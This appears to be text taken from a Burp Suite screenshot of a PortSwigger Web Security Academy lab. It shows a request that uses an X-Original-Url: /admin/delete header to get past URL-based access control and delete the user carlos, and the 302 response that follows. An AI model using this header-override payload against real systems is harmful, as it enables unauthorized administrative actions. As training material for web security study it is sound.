 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host:
0a7200d403600e1a841f061f00e70010.web-security-acade
my.net
3 Cookie: session=Qb5WtME02adv2nwCmYgJZj4d3V9qPNIx
4 X-Original-Url: /admin/delete
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:120.0) Gecko/20100101 Firefox/120.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0a7200d403600e1a841f061f00e70010.web-securi
ty-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6